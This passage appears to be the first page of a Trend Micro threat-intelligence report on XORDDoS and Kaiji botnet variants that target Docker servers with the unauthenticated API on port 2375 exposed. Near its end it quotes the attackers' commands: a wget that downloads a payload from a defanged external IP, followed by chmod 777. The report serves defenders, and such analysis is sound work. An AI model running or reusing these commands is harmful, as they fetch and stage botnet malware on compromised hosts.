 XORDDoS, Kaiji Variants Target Exposed Docker Servers

blog.trendmicro.com/trendlabs-security-intelligence/xorddos-kaiji-botnet-malware-variants-target-exposed-docker-servers/

June 22, 2020

We have recently detected variants of two existing Linux botnet malware types targeting exposed Docker servers; these are XORDDoS malware (detected by Trend Micro as Backdoor.Linux.XORDDOS.AE) and Kaiji DDoS malware (detected by Trend Micro as DDoS.Linux.KAIJI.A).

Having Docker servers as their target is a new development for both XORDDoS and Kaiji; XORDDoS was known for targeting Linux hosts on cloud systems, while recently discovered Kaiji was first reported to affect internet of things (IoT) devices. Attackers usually used botnets to perform brute-force attacks after scanning for open Secure Shell (SSH) and Telnet ports. Now, they also searched for Docker servers with exposed ports (2375). Port 2375, one of the two ports Docker API uses, is for unencrypted and unauthenticated communication.

There is, however, a notable difference between the two malware variants' method of attack. While the XORDDoS attack infiltrated the Docker server to infect all the containers hosted on it, the Kaiji attack deploys its own container that will house its DDoS malware.

These malware variants facilitate distributed denial of service (DDoS), a type of attack designed to disable, disrupt, or shut down a network, website, or service. This is done by using multiple systems to overwhelm the target system with traffic until it becomes inaccessible to other users.

Analysis of XORDDoS malware

The XORDDoS infection started with the attackers searching for hosts with exposed Docker API ports (2375). They then sent a command that listed the containers hosted on the Docker server. Afterwards, the attackers executed the following sequence of commands to all containers, infecting all of them with the XORDDoS malware:

wget hxxp://122[.]51[.]133[.]49:10086/VIP –O VIP

chmod 777 VIP

1/4